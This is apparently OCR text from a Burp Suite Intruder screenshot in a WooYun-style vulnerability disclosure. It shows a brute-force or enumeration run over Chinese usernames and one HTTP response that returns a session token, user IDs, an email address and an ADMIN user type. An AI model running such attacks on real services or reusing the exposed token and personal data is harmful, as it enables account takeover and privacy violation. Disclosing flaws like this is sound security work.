 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
146 zhangming 200 347
147 chenyan 200 347
148 zhangxia 200 534
149 chenyan 200 347
150 yangjie 200 347
151 wangshuai 200 347
152 lihui 200 344
153 wangxue 200 347
154 yangjun 200 347
155 zhangxu 200 347
156 liugang 200 535
157 wanghua 200 347
158 yangmin 200 347
159 wangning 200 347
160 lining 200 344
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Date: Tue, 15 Dec 2015 10:56:36 GMT
Connection: close
Content-Length: 250
{"code":0,"token":"rUl/LpLU8Amgjk9/dWsPk61z8Tl5Kgr7DIvmpRnM7S0=","tenantId":574,"userId":573,"tenantName":"zhangxia","
email":"403423880@qq.com","phone":"","tenantType":"USER","account":"zhangxia","userType":"ADMIN","userName":"zhangxia",
"status":"A"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org